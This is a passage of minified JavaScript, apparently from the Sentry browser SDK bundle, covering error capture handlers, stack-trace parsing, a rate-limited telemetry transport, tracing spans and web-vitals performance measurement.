s=t.exception=t.exception||{},o=s.values=s.values||[],i=o[0]=o[0]||{},a=i.stacktrace=i.stacktrace||{},c=a.frames=a.frames||[],u=r,d=n,p=w(e)&&e.length>0?e:D();0===c.length&&c.push({colno:u,filename:p,function:Ye,in_app:!0,lineno:d});return t}(hr(n,c||s,void 0,r,!1),o,i,a);u.level="error",cn(u,{originalException:c,mechanism:{handled:!1,type:"onerror"}})})}(t),Ss("onerror")),e.onunhandledrejection&&(!function(t){ys(e=>{const{stackParser:n,attachStacktrace:r}=Es();if(Dt()!==t||br())return;const s=function(t){if(x(t))return t;try{if("reason"in t)return t.reason;if("detail"in t&&"reason"in t.detail)return t.detail.reason}catch{}return t}(e),o=x(s)?{exception:{values:[{type:"UnhandledRejection",value:`Non-Error promise rejection captured with value: ${String(s)}`}]}}:hr(n,s,void 0,r,!0);o.level="error",cn(o,{originalException:s,mechanism:{handled:!1,type:"onunhandledrejection"}})})}(t),Ss("onunhandledrejection"))}}};function Ss(t){os&&G.log(`Global Handler attached: ${t}`)}function Es(){const t=Dt();return t?.getOptions()||{stackParser:()=>[],attachStacktrace:!1}}const ws=()=>({name:"HttpContext",preprocessEvent(t){if(!yr.navigator&&!yr.location&&!yr.document)return;const e=Er(),n={...e.headers,...t.request?.headers};t.request={...e,...t.request,headers:n}}});function Ts(t,e,n,r,s,o){if(!s.exception?.values||!o||!$(o.originalException,Error))return;const i=s.exception.values.length>0?s.exception.values[s.exception.values.length-1]:void 0;i&&(s.exception.values=xs(t,e,r,o.originalException,n,s.exception.values,i,0))}function xs(t,e,n,r,s,o,i,a){if(o.length>=n+1)return o;let c=[...o];if($(r[s],Error)){ks(i,a);const o=t(e,r[s]),u=c.length;Is(o,s,u,a),c=xs(t,e,n,r[s],s,[o,...c],o,u)}return Array.isArray(r.errors)&&r.errors.forEach((r,o)=>{if($(r,Error)){ks(i,a);const u=t(e,r),d=c.length;Is(u,`errors[${o}]`,d,a),c=xs(t,e,n,r,s,[u,...c],u,d)}}),c}function ks(t,e){t.mechanism=t.mechanism||{type:"generic",handled:!0},t.mechanism={...t.mechanism,..."AggregateError"===t.type&&{is_exception_group:!0},exception_id:e}}function Is(t,e,n,r){t.mechanism=t.mechanism||{type:"generic",handled:!0},t.mechanism={...t.mechanism,type:"chained",source:e,exception_id:n,parent_id:r}}const Ps=(t={})=>{const e=t.limit||5,n=t.key||"cause";return{name:"LinkedErrors",preprocessEvent(t,r,s){Ts(ar,s.getOptions().stackParser,n,e,t,r)}}};function $s(t,e,n,r){const s={filename:t,function:"<anonymous>"===e?Ye:e,in_app:!0};return void 0!==n&&(s.lineno=n),void 0!==r&&(s.colno=r),s}const Cs=/^\s*at (\S+?)(?::(\d+))(?::(\d+))\s*$/i,Os=/^\s*at (?:(.+?\)(?: \[.+\])?|.*?) ?\((?:address at )?)?(?:async )?((?:<anonymous>|[-a-z]+:|.*bundle|\/)?.*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,As=/\((\S*)(?::(\d+))(?::(\d+))\)/,Rs=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:[-a-z]+)?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,Ls=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,Ds=Ke(...[[30,t=>{const e=Cs.exec(t);if(e){const[,t,n,r]=e;return $s(t,Ye,+n,+r)}const n=Os.exec(t);if(n){if(n[2]&&0===n[2].indexOf("eval")){const t=As.exec(n[2]);t&&(n[2]=t[1],n[3]=t[2],n[4]=t[3])}const[t,e]=Ns(n[1]||Ye,n[2]);return $s(e,t,n[3]?+n[3]:void 0,n[4]?+n[4]:void 0)}}],[50,t=>{const e=Rs.exec(t);if(e){if(e[3]&&e[3].indexOf(" > eval")>-1){const t=Ls.exec(e[3]);t&&(e[1]=e[1]||"eval",e[3]=t[1],e[4]=t[2],e[5]="")}let t=e[3],n=e[1]||Ye;return[n,t]=Ns(n,t),$s(t,n,e[4]?+e[4]:void 0,e[5]?+e[5]:void 0)}}]]),Ns=(t,e)=>{const n=-1!==t.indexOf("safari-extension"),r=-1!==t.indexOf("safari-web-extension");return n||r?[-1!==t.indexOf("@")?t.split("@")[0]:Ye,n?`safari-extension:${e}`:`safari-web-extension:${e}`]:[t,e]},Ms=Symbol.for("SentryBufferFullError");function js(t){const e=[];function n(t){return e.splice(e.indexOf(t),1)[0]||Promise.resolve(void 0)}return{$:e,add:function(r){if(!(void 0===t||e.length<t))return qt(Ms);const s=r();return-1===e.indexOf(s)&&e.push(s),s.then(()=>n(s)).then(null,()=>n(s).then(null,()=>{})),s},drain:function(t){return new Ft((n,r)=>{let s=e.length;if(!s)return n(!0);const o=setTimeout(()=>{t&&t>0&&n(!1)},t);e.forEach(t=>{jt(t).then(()=>{--s||(clearTimeout(o),n(!0))},r)})})}}}function qs(t,{statusCode:e,headers:n},r=Date.now()){const s={...t},o=n?.["x-sentry-rate-limits"],i=n?.["retry-after"];if(o)for(const t of o.trim().split(",")){const[e,n,,,o]=t.split(":",5),i=parseInt(e,10),a=1e3*(isNaN(i)?60:i);if(n)for(const t of n.split(";"))"metric_bucket"===t&&o&&!o.split(";").includes("custom")||(s[t]=r+a);else s.all=r+a}else i?s.all=r+function(t,e=Date.now()){const n=parseInt(`${t}`,10);if(!isNaN(n))return 1e3*n;const r=Date.parse(`${t}`);return isNaN(r)?6e4:r-e}(i,r):429===e&&(s.all=r+6e4);return s}function Fs(t,e,n=js(t.bufferSize||64)){let r={};return{send:function(s){const o=[];if(Dn(s,(e,n)=>{const s=Un(n);!function(t,e,n=Date.now()){return function(t,e){return t[e]||t.all||0}(t,e)>n}(r,s)?o.push(e):t.recordDroppedEvent("ratelimit_backoff",s)}),0===o.length)return jt({});const i=Rn(s[0],o),a=e=>{Dn(i,(n,r)=>{t.recordDroppedEvent(e,Un(r))})};return n.add(()=>e({body:Mn(i)}).then(t=>(void 0!==t.statusCode&&(t.statusCode<200||t.statusCode>=300)&&_&&G.warn(`Sentry responded with status code ${t.statusCode} to sent event.`),r=qs(r,t),t),t=>{throw a("network_error"),_&&G.error("Encountered error running transport request:",t),t})).then(t=>t,t=>{if(t===Ms)return _&&G.error("Skipped sending event because buffer is full."),a("queue_overflow"),jt({});throw t})},flush:t=>n.drain(t)}}const Us="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__,Hs={};function Bs(t){const e=Hs[t];if(e)return e;let n=Yr[t];if(Ar(n))return Hs[t]=n.bind(Yr);const r=Yr.document;if(r&&"function"==typeof r.createElement)try{const e=r.createElement("iframe");e.hidden=!0,r.head.appendChild(e);const s=e.contentWindow;s?.[t]&&(n=s[t]),r.head.removeChild(e)}catch(e){Us&&G.warn(`Could not create sandbox iframe for ${t} check, bailing to window.${t}: `,e)}return n?Hs[t]=n.bind(Yr):n}function zs(t){Hs[t]=void 0}function Ws(t,e=Bs("fetch")){let n=0,r=0;return Fs(t,function(s){const o=s.body.length;n+=o,r++;const i={body:s.body,method:"POST",referrerPolicy:"strict-origin",headers:t.headers,keepalive:n<=6e4&&r<15,...t.fetchOptions};if(!e)return zs("fetch"),qt("No fetch implementation available");try{return e(t.url,i).then(t=>(n-=o,r--,{statusCode:t.status,headers:{"x-sentry-rate-limits":t.headers.get("X-Sentry-Rate-Limits"),"retry-after":t.headers.get("Retry-After")}}))}catch(t){return zs("fetch"),n-=o,r--,qt(t)}})}function Js(){return!!function(){if(void 0===yr.window)return!1;const t=yr;if(t.nw)return!1;const e=t.chrome||t.browser;if(!e?.runtime?.id)return!1;const n=D(),r=["chrome-extension","moz-extension","ms-browser-extension","safari-web-extension"];return!(yr===yr.top&&r.some(t=>n.startsWith(`${t}://`)))}()&&(os&&q(()=>{console.error("[Sentry] You cannot use Sentry.init() in a browser extension, see: https://docs.sentry.io/platforms/javascript/best-practices/browser-extensions/")}),!0)}var Ys=n(6540);class Gs{constructor(t={}){this._traceId=t.traceId||bt(),this._spanId=t.spanId||St()}spanContext(){return{spanId:this._spanId,traceId:this._traceId,traceFlags:0}}end(t){}setAttribute(t,e){return this}setAttributes(t){return this}setStatus(t){return this}updateName(t){return this}isRecording(){return!1}addEvent(t,e,n){return this}addLink(t){return this}addLinks(t){return this}recordException(t,e){}}function Vs(t){if(!t||0===t.length)return;const e={};return t.forEach(t=>{const n=t.attributes||{},r=n[Gt],s=n[Vt];"string"==typeof r&&"number"==typeof s&&(e[t.name]={value:s,unit:r})}),e}class Ks{constructor(t={}){this._traceId=t.traceId||bt(),this._spanId=t.spanId||St(),this._startTime=t.startTimestamp||ht(),this._links=t.links,this._attributes={},this.setAttributes({[Jt]:"manual",[Wt]:t.op,...t.attributes}),this._name=t.name,t.parentSpanId&&(this._parentSpanId=t.parentSpanId),"sampled"in t&&(this._sampled=t.sampled),t.endTimestamp&&(this._endTime=t.endTimestamp),this._events=[],this._isStandaloneSpan=t.isStandalone,this._endTime&&this._onSpanEnded()}addLink(t){return this._links?this._links.push(t):this._links=[t],this}addLinks(t){return this._links?this._links.push(...t):this._links=t,this}recordException(t,e){}spanContext(){const{_spanId:t,_traceId:e,_sampled:n}=this;return{spanId:t,traceId:e,traceFlags:n?1:0}}setAttribute(t,e){return void 0===e?delete this._attributes[t]:this._attributes[t]=e,this}setAttributes(t){return Object.keys(t).forEach(e=>this.setAttribute(e,t[e])),this}updateStartTime(t){this._startTime=we(t)}setStatus(t){return this._status=t,this}updateName(t){return this._name=t,this.setAttribute(Ht,"custom"),this}end(t){this._endTime||(this._endTime=we(t),function(t){if(!_)return;const{description:e="< unknown name >",op:n="< unknown op >"}=xe(t),{spanId:r}=t.spanContext(),s=`[Tracing] Finishing "${n}" ${Ae(t)===t?"root ":""}span "${e}" with ID ${r}`;G.log(s)}(this),this._onSpanEnded())}getSpanJSON(){return{data:this._attributes,description:this._name,op:this._attributes[Wt],parent_span_id:this._parentSpanId,span_id:this._spanId,start_timestamp:this._startTime,status:Ie(this._status),timestamp:this._endTime,trace_id:this._traceId,origin:this._attributes[Jt],profile_id:this._attributes[Xt],exclusive_time:this._attributes[Zt],measurements:Vs(this._events),is_segment:this._isStandaloneSpan&&Ae(this)===this||void 0,segment_id:this._isStandaloneSpan?Ae(this).spanContext().spanId:void 0,links:Ee(this._links)}}isRecording(){return!this._endTime&&!!this._sampled}addEvent(t,e,n){_&&G.log("[Tracing] Adding an event to span:",t);const r=Xs(e)?e:n||ht(),s=Xs(e)?{}:e||{},o={name:t,time:we(r),attributes:s};return this._events.push(o),this}isStandaloneSpan(){return!!this._isStandaloneSpan}_onSpanEnded(){const t=Dt();t&&t.emit("spanEnd",this);if(!(this._isStandaloneSpan||this===Ae(this)))return;if(this._isStandaloneSpan)return void(this._sampled?function(t){const e=Dt();if(!e)return;const n=t[1];if(!n||0===n.length)return void e.recordDroppedEvent("before_send","span");e.sendEnvelope(t)}(function(t,e){const n=qe(t[0]),r=e?.getDsn(),s=e?.getOptions().tunnel,o={sent_at:(new Date).toISOString(),...function(t){return!!t.trace_id&&!!t.public_key}(n)&&{trace:n},...!!s&&r&&{dsn:ae(r)}},i=e?.getOptions().beforeSendSpan,a=i?t=>{const e=xe(t);return i(e)||(Le(),e)}:xe,c=[];for(const e of t){const t=a(e);t&&c.push(jn(t))}return Rn(o,c)}([this],t)):(_&&G.log("[Tracing] Discarding standalone span because its trace was not chosen to be sampled."),t&&t.recordDroppedEvent("sample_rate","span")));const e=this._convertSpanToTransaction();if(e){(me(this).scope||At()).captureEvent(e)}}_convertSpanToTransaction(){if(!Zs(xe(this)))return;this._name||(_&&G.warn("Transaction has no name, falling back to `<unlabeled transaction>`."),this._name="<unlabeled transaction>");const{scope:t,isolationScope:e}=me(this),n=t?.getScopeData().sdkProcessingMetadata?.normalizedRequest;if(!0!==this._sampled)return;const r=Oe(this).filter(t=>t!==this&&!function(t){return t instanceof Ks&&t.isStandaloneSpan()}(t)).map(t=>xe(t)).filter(Zs),s=this._attributes[Ht];delete this._attributes[Kt],r.forEach(t=>{delete t.data[Kt]});const o={contexts:{trace:be(this)},spans:r.length>1e3?r.sort((t,e)=>t.start_timestamp-e.start_timestamp).slice(0,1e3):r,start_timestamp:this._startTime,timestamp:this._endTime,transaction:this._name,type:"transaction",sdkProcessingMetadata:{capturedSpanScope:t,capturedSpanIsolationScope:e,dynamicSamplingContext:qe(this)},request:n,...s&&{transaction_info:{source:s}}},i=Vs(this._events);return i&&Object.keys(i).length&&(_&&G.log("[Measurements] Adding measurements to transaction event",JSON.stringify(i,void 0,2)),o.measurements=i),o}}function Xs(t){return t&&"number"==typeof t||t instanceof Date||Array.isArray(t)}function Zs(t){return!!(t.start_timestamp&&t.timestamp&&t.span_id&&t.trace_id)}function Qs(t,e,n=()=>{}){let r;try{r=t()}catch(t){throw e(t),n(),t}return function(t,e,n){if(P(t))return t.then(t=>(n(),t),t=>{throw e(t),n(),t});return n(),t}(r,e,n)}const to="__SENTRY_SUPPRESS_TRACING__";function eo(t){const e=oo();if(e.startInactiveSpan)return e.startInactiveSpan(t);const n=so(t),{forceTransaction:r,parentSpan:s}=t;return(t.scope?e=>Lt(t.scope,e):void 0!==s?t=>no(s,t):t=>t())(()=>{const e=At(),o=ao(e,s);return t.onlyIfParent&&!o?new Gs:ro({parentSpan:o,spanArguments:n,forceTransaction:r,scope:e})})}function no(t,e){const n=oo();return n.withActiveSpan?n.withActiveSpan(t,e):Lt(n=>(wt(n,t||void 0),e(n)))}function ro({parentSpan:t,spanArguments:e,forceTransaction:n,scope:r}){if(!de()){const r=new Gs;if(n||!t){Ne(r,{sampled:"false",sample_rate:"0",transaction:e.name,...qe(r)})}return r}const s=Rt();let o;if(t&&!n)o=function(t,e,n){const{spanId:r,traceId:s}=t.spanContext(),o=!e.getScopeData().sdkProcessingMetadata[to]&&ke(t),i=o?new Ks({...n,parentSpanId:r,traceId:s,sampled:o}):new Gs({traceId:s});Ce(t,i);const a=Dt();a&&(a.emit("spanStart",i),n.endTimestamp&&a.emit("spanEnd",i));return i}(t,r,e),Ce(t,o);else if(t){const n=qe(t),{traceId:s,spanId:i}=t.spanContext(),a=ke(t);o=io({traceId:s,parentSpanId:i,...e},r,a),Ne(o,n)}else{const{traceId:t,dsc:n,parentSpanId:i,sampled:a}={...s.getPropagationContext(),...r.getPropagationContext()};o=io({traceId:t,parentSpanId:i,...e},r,a),n&&Ne(o,n)}return function(t){if(!_)return;const{description:e="< unknown name >",op:n="< unknown op >",parent_span_id:r}=xe(t),{spanId:s}=t.spanContext(),o=ke(t),i=Ae(t),a=i===t,c=`[Tracing] Starting ${o?"sampled":"unsampled"} ${a?"root ":""}span`,u=[`op: ${n}`,`name: ${e}`,`ID: ${s}`];if(r&&u.push(`parent ID: ${r}`),!a){const{op:t,description:e}=xe(i);u.push(`root ID: ${i.spanContext().spanId}`),t&&u.push(`root op: ${t}`),e&&u.push(`root description: ${e}`)}G.log(`${c}\n  ${u.join("\n  ")}`)}(o),function(t,e,n){t&&(tt(t,fe,n),tt(t,le,e))}(o,r,s),o}function so(t){const e={isStandalone:(t.experimental||{}).standalone,...t};if(t.startTime){const n={...e};return n.startTimestamp=we(t.startTime),delete n.startTime,n}return e}function oo(){return Ot(m())}function io(t,e,n){const r=Dt(),s=r?.getOptions()||{},{name:o=""}=t,i={spanAttributes:{...t.attributes},spanName:o,parentSampled:n};r?.emit("beforeSampling",i,{decision:!1});const a=i.parentSampled??n,c=i.spanAttributes,u=e.getPropagationContext(),[d,p,l]=e.getScopeData().sdkProcessingMetadata[to]?[!1]:function(t,e,n){if(!de(t))return[!1];let r,s;"function"==typeof t.tracesSampler?(s=t.tracesSampler({...e,inheritOrSampleWith:t=>"number"==typeof e.parentSampleRate?e.parentSampleRate:"boolean"==typeof e.parentSampled?Number(e.parentSampled):t}),r=!0):void 0!==e.parentSampled?s=e.parentSampled:void 0!==t.tracesSampleRate&&(s=t.tracesSampleRate,r=!0);const o=he(s);if(void 0===o)return _&&G.warn(`[Tracing] Discarding root span because of invalid sample rate. Sample rate must be a boolean or a number between 0 and 1. Got ${JSON.stringify(s)} of type ${JSON.stringify(typeof s)}.`),[!1];if(!o)return _&&G.log("[Tracing] Discarding transaction because "+("function"==typeof t.tracesSampler?"tracesSampler returned 0 or false":"a negative sampling decision was inherited or tracesSampleRate is set to 0")),[!1,o,r];const i=n<o;return i||_&&G.log(`[Tracing] Discarding transaction because it's not included in the random sample (sampling rate = ${Number(s)})`),[i,o,r]}(s,{name:o,parentSampled:a,attributes:c,parentSampleRate:he(u.dsc?.sample_rate)},u.sampleRand),f=new Ks({...t,attributes:{[Ht]:"custom",[Bt]:void 0!==p&&l?p:void 0,...c},sampled:d});return!d&&r&&(_&&G.log("[Tracing] Discarding root span because its trace was not chosen to be sampled."),r.recordDroppedEvent("sample_rate","transaction")),r&&r.emit("spanStart",f),f}function ao(t,e){if(e)return e;if(null===e)return;const n=Tt(t);if(!n)return;const r=Dt();return(r?r.getOptions():{}).parentSpanIsAlwaysRootSpan?Ae(n):n}function co(t){return void 0!==t?e=>no(t,e):t=>t()}const uo={idleTimeout:1e3,finalTimeout:3e4,childSpanTimeout:15e3};function po(t,e={}){const n=new Map;let r,s=!1,o="externalFinish",i=!e.disableAutoFinish;const a=[],{idleTimeout:c=uo.idleTimeout,finalTimeout:u=uo.finalTimeout,childSpanTimeout:d=uo.childSpanTimeout,beforeSpanEnd:p}=e,l=Dt();if(!l||!de()){const t=new Gs;return Ne(t,{sample_rate:"0",sampled:"false",...qe(t)}),t}const f=At(),m=Re(),h=function(t){const e=eo(t);return wt(At(),e),_&&G.log("[Tracing] Started span is an idle span"),e}(t);function g(){r&&(clearTimeout(r),r=void 0)}function y(t){g(),r=setTimeout(()=>{!s&&0===n.size&&i&&(o="idleTimeout",h.end(t))},c)}function v(t){r=setTimeout(()=>{!s&&i&&(o="heartbeatFailed",h.end(t))},d)}function b(t){s=!0,n.clear(),a.forEach(t=>t()),wt(f,m);const e=xe(h),{start_timestamp:r}=e;if(!r)return;e.data[Yt]||h.setAttribute(Yt,o),G.log(`[Tracing] Idle span "${e.op}" finished`);const i=Oe(h).filter(t=>t!==h);let d=0;i.forEach(e=>{e.isRecording()&&(e.setStatus({code:2,message:"cancelled"}),e.end(t),_&&G.log("[Tracing] Cancelling span since span ended early",JSON.stringify(e,void 0,2)));const n=xe(e),{timestamp:r=0,start_timestamp:s=0}=n,o=s<=t,i=r-s<=(u+c)/1e3;if(_){const t=JSON.stringify(e,void 0,2);o?i||G.log("[Tracing] Discarding span since it finished after idle span final timeout",t):G.log("[Tracing] Discarding span since it happened after idle span was finished",t)}i&&o||(!function(t,e){t[Pe]&&t[Pe].delete(e)}(h,e),d++)}),d>0&&h.setAttribute("sentry.idle_span_discarded_spans",d)}return h.end=new Proxy(h.end,{apply(t,e,n){if(p&&p(h),e instanceof Gs)return;const[r,...s]=n,o=we(r||ht()),i=Oe(h).filter(t=>t!==h);if(!i.length)return b(o),Reflect.apply(t,e,[o,...s]);const a=i.map(t=>xe(t).timestamp).filter(t=>!!t),c=a.length?Math.max(...a):void 0,d=xe(h).start_timestamp,l=Math.min(d?d+u/1e3:1/0,Math.max(d||-1/0,Math.min(o,c||1/0)));return b(l),Reflect.apply(t,e,[l,...s])}}),a.push(l.on("spanStart",t=>{if(s||t===h||xe(t).timestamp||t instanceof Ks&&t.isStandaloneSpan())return;var e;Oe(h).includes(t)&&(e=t.spanContext().spanId,g(),n.set(e,!0),v(ht()+d/1e3))})),a.push(l.on("spanEnd",t=>{var e;s||(e=t.spanContext().spanId,n.has(e)&&n.delete(e),0===n.size&&y(ht()+c/1e3))})),a.push(l.on("idleSpanEnableAutoFinish",t=>{t===h&&(i=!0,y(),n.size&&v())})),e.disableAutoFinish||y(),setTimeout(()=>{s||(h.setStatus({code:2,message:"deadline_exceeded"}),o="finalTimeout",h.end())},u),h}let lo=!1;const fo=(t,e,n,r)=>{let s,o;return i=>{e.value>=0&&(i||r)&&(o=e.value-(s??0),(o||void 0===s)&&(s=e.value,e.delta=o,e.rating=((t,e)=>t>e[1]?"poor":t>e[0]?"needs-improvement":"good")(e.value,n),t(e)))}},mo=(t=!0)=>{const e=Yr.performance?.getEntriesByType?.("navigation")[0];if(!t||e&&e.responseStart>0&&e.responseStart<performance.now())return e},ho=()=>{const t=mo();return t?.activationStart??0},go=(t,e=-1)=>{const n=mo();let r="navigate";n&&(Yr.document?.prerendering||ho()>0?r="prerender":Yr.document?.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-")));return{name:t,value:e,rating:"good",delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:r}},_o=new WeakMap;function yo(t,e){return _o.get(t)||_o.set(t,new e),_o.get(t)}class vo{constructor(){vo.prototype.__init.call(this),vo.prototype.__init2.call(this)}__init(){this._sessionValue=0}__init2(){this._sessionEntries=[]}_processEntry(t){if(t.hadRecentInput)return;const e=this._sessionEntries[0],n=this._sessionEntries[this._sessionEntries.length-1];this._sessionValue&&e&&n&&t.startTime-n.startTime<1e3&&t.startTime-e.startTime<5e3?(this._sessionValue+=t.value,this._sessionEntries.push(t)):(this._sessionValue=t.value,this._sessionEntries=[t]),this._onAfterProcessingUnexpectedShift?.(t)}}const bo=(t,e,n={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(t)){const r=new PerformanceObserver(t=>{Promise.resolve().then(()=>{e(t.getEntries())})});return r.observe({type:t,buffered:!0,...n}),r}}catch{}},So=t=>{let e=!1;return()=>{e||(t(),e=!0)}};let Eo=-1;const wo=t=>{"hidden"===Yr.document.visibilityState&&Eo>-1&&(Eo="visibilitychange"===t.type?t.timeStamp:0,To())},To=()=>{removeEventListener("visibilitychange",wo,!0),removeEventListener("prerenderingchange",wo,!0)},xo=()=>{if(Yr.document&&Eo<0){const t=ho(),e=Yr.document.prerendering?void 0:globalThis.performance.getEntriesByType("visibility-state").filter(e=>"hidden"===e.name&&e.startTime>t)[0]?.startTime;Eo=e??("hidden"!==Yr.document?.visibilityState||Yr.document?.prerendering?1/0:0),addEventListener("visibilitychange",wo,!0),addEventListener("prerenderingchange",wo,!0)}return{get firstHiddenTime(){return Eo}}},ko=t=>{Yr.document?.prerendering?addEventListener("prerenderingchange",()=>t(),!0):t()},Io=[1800,3e3],Po=[.1,.25],$o=(t,e={})=>{((t,e={})=>{ko(()=>{const n=xo(),r=go("FCP");let s;const o=bo("paint",t=>{for(const e of t)"first-contentful-paint"===e.name&&(o.disconnect(),e.startTime<n.firstHiddenTime&&(r.value=Math.max(e.startTime-ho(),0),r.entries.push(e),s(!0)))});o&&(s=fo(t,r,Io,e.reportAllChanges))})})(So(()=>{const n=go("CLS",0);let r;const s=yo(e,vo),o=t=>{for(const e of t)s._processEntry(e);s._sessionValue>n.value&&(n.value=s._sessionValue,n.entries=s._sessionEntries,r())},i=bo("layout-shift",o);i&&(r=fo(t,n,Po,e.reportAllChanges),Yr.document?.addEventListener("visibilitychange",()=>{"hidden"===Yr.document?.visibilityState&&(o(i.takeRecords()),r(!0))}),Yr?.setTimeout?.(r))}))},Co=t=>{const e=e=>{"pagehide"!==e.type&&"hidden"!==Yr.document?.visibilityState||t(e)};Yr.document&&(addEventListener("visibilitychange",e,!0),addEventListener("pagehide",e,!0))},Oo=[100,300];let Ao=0,Ro=1/0,Lo=0;const Do=t=>{t.forEach(t=>{t.interactionId&&(Ro=Math.min(Ro,t.interactionId),Lo=Math.max(Lo,t.interactionId),Ao=Lo?(Lo-Ro)/7+1:0)})};let No;const Mo=()=>No?Ao:performance.interactionCount||0,jo=()=>{"interactionCount"in performance||No||(No=bo("event",Do,{type:"event",buffered:!0,durationThreshold:0}))};let qo=0;class Fo{constructor(){Fo.prototype.__init.call(this),Fo.prototype.__init2.call(this)}__init(){this._longestInteractionList=[]}__init2(){this._longestInteractionMap=new Map}_resetInteractions(){qo=Mo(),this._longestInteractionList.length=0,this._longestInteractionMap.clear()}_estimateP98LongestInteraction(){const t=Math.min(this._longestInteractionList.length-1,Math.floor((Mo()-qo)/50));return this._longestInteractionList[t]}_processEntry(t){if(this._onBeforeProcessingEntry?.(t),!t.interactionId&&"first-input"!==t.entryType)return;const e=this._longestInteractionList.at(-1);let n=this._longestInteractionMap.get(t.interactionId);if(n||this._longestInteractionList.length<10||t.duration>e._latency){if(n?t.duration>n._latency?(n.entries=[t],n._latency=t.duration):t.duration===n._latency&&t.startTime===n.entries[0].startTime&&n.entries.push(t):(n={id:t.interactionId,entries:[t],_latency:t.duration},this._longestInteractionMap.set(n.id,n),this._longestInteractionList.push(n)),this._longestInteractionList.sort((t,e)=>e._latency-t._latency),this._longestInteractionList.length>10){const t=this._longestInteractionList.splice(10);for(const e of t)this._longestInteractionMap.delete(e.id)}this._onAfterProcessingINPCandidate?.(n)}}}const Uo=t=>{const e=Yr.requestIdleCallback||Yr.setTimeout;"hidden"===Yr.document?.visibilityState?t():(e(t=So(t)),Co(t))},Ho=[200,500];class Bo{_processEntry(t){this._onBeforeProcessingEntry?.(t)}}const zo=[2500,4e3],Wo=[800,1800],Jo=t=>{Yr.document?.prerendering?ko(()=>Jo(t)):"complete"!==Yr.document?.readyState?addEventListener("load",()=>Jo(t),!0):setTimeout(t)},Yo={},Go={};let Vo,Ko,Xo,Zo,Qo;function ti(t,e=!1){return ui("cls",t,si,Vo,e)}function ei(t,e=!1){return ui("lcp",t,ii,Xo,e)}function ni(t,e){return di(t,e),Go[t]||(!function(t){const e={};"event"===t&&(e.durationThreshold=0);bo(t,e=>{ri(t,{entries:e})},e)}(t),Go[t]=!0),pi(t,e)}function ri(t,e){const n=Yo[t];if(n?.length)for(const r of n)try{r(e)}catch(e){Us&&G.error(`Error while triggering instrumentation handler.\nType: ${t}\nName: ${Qe(r)}\nError:`,e)}}function si(){return $o(t=>{ri("cls",{metric:t}),Vo=t},{reportAllChanges:!0})}function oi(){return((t,e={})=>{ko(()=>{const n=xo(),r=go("FID");let s;const o=t=>{t.startTime<n.firstHiddenTime&&(r.value=t.processingStart-t.startTime,r.entries.push(t),s(!0))},i=t=>{t.forEach(o)},a=bo("first-input",i);s=fo(t,r,Oo,e.reportAllChanges),a&&Co(So(()=>{i(a.takeRecords()),a.disconnect()}))})})(t=>{ri("fid",{metric:t}),Ko=t})}function ii(){return((t,e={})=>{ko(()=>{const n=xo(),r=go("LCP");let s;const o=yo(e,Bo),i=t=>{e.reportAllChanges||(t=t.slice(-1));for(const e of t)o._processEntry(e),e.startTime<n.firstHiddenTime&&(r.value=Math.max(e.startTime-ho(),0),r.entries=[e],s())},a=bo("largest-contentful-paint",i);if(a){s=fo(t,r,zo,e.reportAllChanges);const n=So(()=>{i(a.takeRecords()),a.disconnect(),s(!0)});for(const t of["keydown","click","visibilitychange"])Yr.document&&addEventListener(t,()=>Uo(n),{capture:!0,once:!0})}})})(t=>{ri("lcp",{metric:t}),Xo=t},{reportAllChanges:!0})}function ai(){return((t,e={})=>{const n=go("TTFB"),r=fo(t,n,Wo,e.reportAllChanges);Jo(()=>{const t=mo();t&&(n.value=Math.max(t.responseStart-ho(),0),n.entries=[t],r(!0))})})(t=>{ri("ttfb",{metric:t}),Zo=t})}function ci(){return((t,e={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&ko(()=>{jo();const n=go("INP");let r;const s=yo(e,Fo),o=t=>{Uo(()=>{for(const e of t)s._processEntry(e);const e=s._estimateP98LongestInteraction();e&&e._latency!==n.value&&(n.value=e._latency,n.entries=e.entries,r())})},i=bo("event",o,{durationThreshold:e.durationThreshold??40});r=fo(t,n,Ho,e.reportAllChanges),i&&(i.observe({type:"first-input",buffered:!0}),Co(()=>{o(i.takeRecords()),r(!0)}))})})(t=>{ri("inp",{metric:t}),Qo=t})}function ui(t,e,n,r,s=!1){let o;return di(t,e),Go[t]||(o=n(),Go[t]=!0),r&&e({metric:r}),pi(t,e,s?o:void 0)}function di(t,e){Yo[t]=Yo[t]||[],Yo[t].push(e)}function pi(t,e,n){return()=>{n&&n();const r=Yo[t];if(!r)return;const s=r.indexOf(e);-1!==s&&r.splice(s,1)}}function li(t){return"number"==typeof t&&isFinite(t)}function fi(t,e,n,{...r}){const s=xe(t).start_timestamp;return s&&s>e&&"function"==typeof t.updateStartTime&&t.updateStartTime(e),no(t,()=>{const t=eo({startTime:e,...r});return t&&t.end(n),t})}function mi(t){const e=Dt();if(!e)return;const{name:n,transaction:r,attributes:s,startTime:o}=t,{release:i,environment:a,sendDefaultPii:c}=e.getOptions(),u=e.getIntegrationByName("Replay"),d=u?.getReplayId(),p=At(),l=p.getUser(),f=void 0!==l?l.email||l.id||l.ip_address:void 0;let m;try{m=p.getScopeData().contexts.profile.profile_id}catch{}return eo({name:n,attributes:{release:i,environment:a,user:f||void 0,profile_id:m||void 0,replay_id:d||void 0,transaction:r,"user_agent.original":Yr.navigator?.userAgent,"client.address":c?"{{auto}}":void 0,...s},startTime:o,experimental:{standalone:!0}})}function hi(){return Yr.addEventListener&&Yr.performance}function gi(t){return t/1e3}function _i(t){let e="unknown",n="unknown",r="";for(const s of t){if("/"===s){[e,n]=t.split("/");break}if(!isNaN(Number(s))){e="h"===r?"http":r,n=t.split(r)[1];break}r+=s}return r===t&&(e=r),{name:e,version:n}}function yi(t){try{return PerformanceObserver.supportedEntryTypes.includes(t)}catch{return!1}}function vi(t,e){let n,r=!1;function s(t){!r&&n&&e(t,n),r=!0}Co(()=>{s("pagehide")});const 